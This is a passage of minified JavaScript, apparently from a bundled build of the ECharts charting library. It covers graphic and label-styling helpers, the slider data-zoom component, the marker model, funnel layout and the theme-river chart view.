_=n("rA99");e.BezierCurve=_;var b=n("jTL6");e.Arc=b;var w=n("1MYJ");e.CompoundPath=w;var S=n("SKnc");e.LinearGradient=S;var M=n("3e3G");e.RadialGradient=M;var I=n("mFDi");e.BoundingRect=I;var T=n("OS9S");e.IncrementalDisplayable=T;var A=n("nPnh"),C=Math.max,D=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,n,i){var a=r.createFromString(t,e);return n&&("center"===i&&(n=R(n,a.getBoundingRect())),B(a,n)),a}function R(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var z=r.mergePath;function B(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=i.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var n=t.__zr,i=t.useHoverLayer&&n&&"canvas"===n.painter.type;if(t.__highlighted=i?"layer":"plain",!(t.isGroup||!n&&t.useHoverLayer)){var r=t,a=t.style;i&&(a=(r=n.addHover(t)).style),at(a),i||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var n=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var i=t.style;for(var r in e)null!=e[r]&&(n[r]=i[r]);n.fill=i.fill,n.stroke=i.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(r),a.extendFrom(e),W(a,e,"fill"),W(a,e,"stroke"),rt(a),i||(t.dirty(!1),t.z2+=1)}}}function W(t,e,n){!Y(e[n])&&Y(t[n])&&(t[n]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=a.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[n]))}function U(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var n=t.style,i=t.__cachedNormalStl;i&&(at(n),t.setStyle(i),rt(n));var r=t.__cachedNormalZ2;null!=r&&t.z2-r==1&&(t.z2=r)}}function j(t,e,n){var i,r="normal",a="normal";t.__highlighted&&(r="emphasis",i=!0),e(t,n),t.__highlighted&&(a="emphasis",i=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,n)})),i&&t.__highDownOnUpdate&&t.__highDownOnUpdate(r,a)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var n=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!n||t.__highDownDispatcher){var i=n?"off":"on";t[i]("mouseover",X)[i]("mouseout",q),t[i]("emphasis",K)[i]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n}}function tt(t,e,n,r,a){return et(t,e,r,a),n&&i.extend(t,n),t}function et(t,e,n,r){if((n=n||L).isRectText){var a;n.getTextPosition?a=n.getTextPosition(e,r):"outside"===(a=e.getShallow("position")||(r?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=i.retrieve2(e.getShallow("distance"),r?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||L).rich;if(n)for(var i in e=e||{},n)n.hasOwnProperty(i)&&(e[i]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);nt(s[h]={},d,u,n,r)}return t.rich=s,nt(t,e,u,n,r,!0),n.forceRich&&!n.textStyle&&(n.textStyle={}),t}function nt(t,e,n,r,a,o){n=!a&&n||L,t.textFill=it(e.getShallow("color"),r)||n.color,t.textStroke=it(e.getShallow("textBorderColor"),r)||n.textBorderColor,t.textStrokeWidth=i.retrieve2(e.getShallow("textBorderWidth"),n.textBorderWidth),a||(o&&(t.insideRollbackOpt=r,rt(t)),null==t.textFill&&(t.textFill=r.autoColor)),t.fontStyle=e.getShallow("fontStyle")||n.fontStyle,t.fontWeight=e.getShallow("fontWeight")||n.fontWeight,t.fontSize=e.getShallow("fontSize")||n.fontSize,t.fontFamily=e.getShallow("fontFamily")||n.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&r.disableBox||(t.textBackgroundColor=it(e.getShallow("backgroundColor"),r),t.textPadding=e.getShallow("padding"),t.textBorderColor=it(e.getShallow("borderColor"),r),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||n.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||n.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||n.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||n.textShadowOffsetY}function it(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function rt(t){var e,n=t.textPosition,i=t.insideRollbackOpt;if(i&&null==t.textFill){var r=i.autoColor,a=i.useInsideStyle,o=!1!==a&&(!0===a||i.isRectText&&n&&"string"==typeof n&&n.indexOf("inside")>=0),s=!o&&null!=r;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=r,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=r)}t.insideRollback=e}function at(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,n,i,r,a){if("function"==typeof r&&(a=r,r=null),i&&i.isAnimationEnabled()){var o=t?"Update":"",s=i.getShallow("animationDuration"+o),l=i.getShallow("animationEasing"+o),u=i.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof s&&(s=s(r)),s>0?e.animateTo(n,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(n),a&&a())}else e.stopAnimation(),e.attr(n),a&&a()}function st(t,e,n,i,r){ot(!0,t,e,n,i,r)}function lt(t,e,n){return e&&!i.isArrayLike(e)&&(e=u.getLocalTransform(e)),n&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,n,i,r,a,o,s){var l,u=n-t,c=i-e,h=o-r,d=s-a,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-a,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,n,i){return t*i-n*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return r.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,n){var i=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===n&&i.setStyle(R(e,{width:t.width,height:t.height}))}});return i},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,n,r,a,o,s){var l,u=(a=a||L).labelFetcher,c=a.labelDataIndex,h=a.labelDimIndex,d=a.labelProp,p=n.getShallow("show"),f=r.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=i.isFunction(a.defaultText)?a.defaultText(c,a):a.defaultText));var g=p?l:null,m=f?i.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,n,o,a),tt(e,r,s,a,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,n){var r=t.style;e&&(at(r),t.setStyle(e),rt(r)),r=t.__hoverStl,n&&r&&(at(r),i.extend(r,n),rt(r))},e.setTextStyle=tt,e.setText=function(t,e,n){var i,r={isRectText:!0};!1===n?i=!0:r.autoColor=n,et(t,e,r,i)},e.getFont=function(t,e){var n=e&&e.getModel("textStyle");return i.trim([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,n,i,r){ot(!1,t,e,n,i,r)},e.getTransform=function(t,e){for(var n=o.identity([]);t&&t!==e;)o.mul(n,t.getLocalTransform(),n),t=t.parent;return n},e.applyTransform=lt,e.transformDirection=function(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return a=lt(a,e,n),Math.abs(a[0])>Math.abs(a[1])?a[0]>0?"right":"left":a[1]>0?"bottom":"top"},e.groupTransition=function(t,e,n,r){if(t&&e){var a,o=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var i=l(t);t.attr(l(e)),st(t,i,n,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=i.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return i.map(t,(function(t){var n=t[0];n=C(n,e.x),n=D(n,e.x+e.width);var i=t[1];return i=C(i,e.y),[n,i=D(i,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var n=C(t.x,e.x),i=D(t.x+t.width,e.x+e.width),r=C(t.y,e.y),a=D(t.y+t.height,e.y+e.height);if(i>=n&&a>=r)return{x:n,y:r,width:i-n,height:a-r}},e.createIcon=function(t,e,n){var r=(e=i.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),i.defaults(r,n),new c(e)):N(t.replace("path://",""),e,n,"center")},e.linePolygonIntersect=function(t,e,n,i,r){for(var a=0,o=r[r.length-1];a<r.length;a++){var s=r[a];if(ut(t,e,n,i,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,n){var i=n("bYtY"),r=n("YH21"),a=n("IwbS"),o=n("iLNv"),s=n("fc+c"),l=n("OELB"),u=n("+TT/"),c=n("72pK"),h=a.Rect,d=l.linearMap,p=l.asc,f=i.bind,g=i.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,n,i){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(i&&"dataZoom"===i.type&&i.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new a.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,n=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},a="horizontal"===this._orient?{right:r.width-n.x-n.width,top:r.height-30-7,width:n.width,height:30}:{right:7,top:n.y,width:30,height:n.height},o=u.getLayoutParams(t.option);i.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=a[t])}));var s=u.getLayoutRect(o,r,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),a=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;a.attr("horizontal"!==n||r?"horizontal"===n&&r?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==n||r?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:i.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,n=t.series,r=n.getRawData(),o=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=o){var s=r.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(r.count()-1),g=0,m=Math.round(r.count()/e[0]);r.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var n=null==t||isNaN(t)||""===t,i=n?0:d(t,s,c,!0);n&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!n&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,i]),p.push([g,i]),g+=f,u=n}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new a.Polygon({shape:{points:h},style:i.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new a.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,r=this.ecModel;return t.eachTargetAxis((function(a,o){var s=t.getAxisProxy(a.name,o).getTargetSeriesModels();i.each(s,(function(t){if(!(n||!0!==e&&i.indexOf(m,t.get("type"))<0)){var s,l=r.getComponent(a.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[a.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),n={thisAxis:l,series:t,thisDim:a.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),n}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],n=t.handleLabels=[],i=this._displayables.barGroup,r=this._size,o=this.dataZoomModel;i.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),i.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:r[0],height:r[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var r=a.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=r.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,r.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(r.style.fill=u),i.add(e[t]=r);var c=o.textStyleModel;this.group.add(n[t]=new a.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),a=n.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,i,r,n.get("zoomLock")?"all":t,null!=a.minSpan?d(a.minSpan,o,r,!0):null,null!=a.maxSpan?d(a.maxSpan,o,r,!0):null);var s=this._range,l=this._range=p([d(i[0],r,o,!0),d(i[1],r,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,n=this._handleEnds,i=p(n.slice()),r=this._size;g([0,1],(function(t){var i=this._handleHeight;e.handles[t].attr({scale:[i/2,i/2],position:[n[t],r[1]/2-i/2]})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=a.getTransform(n.handles[t].parent,this.group),s=a.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=a.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);i[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===r?"middle":s,textAlign:"horizontal"===r?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var n=this.dataZoomModel,r=n.get("labelFormatter"),a=n.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return i.isFunction(r)?r(t,o):i.isString(r)?r.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,n,i){this._dragging=!0,r.stop(i.event);var o=this._displayables.barGroup.getLocalTransform(),s=a.applyTransform([e,n],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,n=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=this._updateInterval("all",n[0]-(i[0]+i[1])/2);this._updateView(),r&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}})),!t){var e=this.api.getWidth(),n=this.api.getHeight();t={x:.2*e,y:.2*n,width:.6*e,height:.6*n}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("7aKB"),l=n("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=i.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,n,i){var a=this.constructor,o=this.mainType+"Model";n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),s=t[o];n&&n.data?(s?s._mergeOption(n,e,!0):(i&&h(n),r.each(n.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new a(n,this,e),r.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,n,i){var a=this.getData(),o=this.getRawValue(t),s=r.isArray(o)?r.map(o,u).join(", "):u(o),l=a.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===i?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});r.mixin(d,l),t.exports=d},JLnu:function(t,e,n){n("Tghj");var i=n("+TT/"),r=n("OELB"),a=r.parsePercent,o=r.linearMap;t.exports=function(t,e,n){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),r=n.mapDimension("value"),s=t.get("sort"),l=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],a="ascending"===e,o=0,s=t.count();o<s;o++)r[o]=o;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return a?i[t]-i[e]:i[e]-i[t]})),r}(n,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[a(t.get("minSize"),d),a(t.get("maxSize"),d)]:[a(t.get("minSize"),h),a(t.get("maxSize"),h)],m=n.getDataExtent(r),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(n.count()-1))/n.count(),w=function(t,e){if("horizontal"===c){var i,a=n.get(r,t)||0,s=o(a,[v,y],g,!0);switch(x){case"top":i=f;break;case"center":i=f+(d-s)/2;break;case"bottom":i=f+(d-s)}return[[e,i],[e,i+s]]}a=n.get(r,t)||0;var l,u=o(a,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=n.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=a(A,h),"ascending"===s&&(A=-A));var C=w(M,p),D=w(I,p+A);p+=A+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=a(L,d),"ascending"===s&&(L=-L)),C=w(M,"horizontal"===c?p:f),D=w(I,"horizontal"===c?p+A:f+L),f+=L+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}}!function(t){t.each((function(e){var n,i,r,a,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(i=(h[0][0]+h[3][0])/2+5,r=(h[0][1]+h[3][1])/2,n="left"):"insideRight"===s?(i=(h[1][0]+h[2][0])/2-5,r=(h[1][1]+h[2][1])/2,n="right"):(i=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,r=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,n="center"),a=[[i,r],[i,r]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,i=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,n="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,i=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,n="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,r=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,n="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,r=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,n="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p+v)+5,n="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p-v)-5,n="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p-v)-5,n="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="left")),"horizontal"===l?i=g=p:r=m=f,a=[[p,f],[g,m]]}c.label={linePoints:a,x:i,y:r,verticalAlign:"middle",textAlign:n,inside:d}}))}(n)}))}},JVwQ:function(t,e,n){var i=n("ProS"),r=n("1NG9").Polygon,a=n("IwbS"),o=n("bYtY"),s=o.bind,l=o.extend,u=n("gPAo"),c=i.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,n){var i=t.getData(),o=this.group,c=t.getLayerSeries(),h=i.getLayout("layoutInfo");function d(t){return t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,n,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[n].indices,y=0;y<v.length;y++){var x=i.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=i.getItemVisual(v[y],"color")}var S=i.getItemLayout(v[0]),M=i.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[n]=new a.Group;d=new r({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new a.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,n){var i=new a.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return a.initProps(i,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),i}(d.getBoundingRect(),t))}else d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[n]=A,a.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),a.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var C=M.getModel("emphasis.itemStyle"),D=M.getModel("itemStyle");a.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||i.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},D.getItemStyle(["color"]))),a.setHoverStyle(d,C.getItemStyle())}else o.remove(u[n])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=i.each,o=i.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var n=0,r=s.length;n<r;n++){var 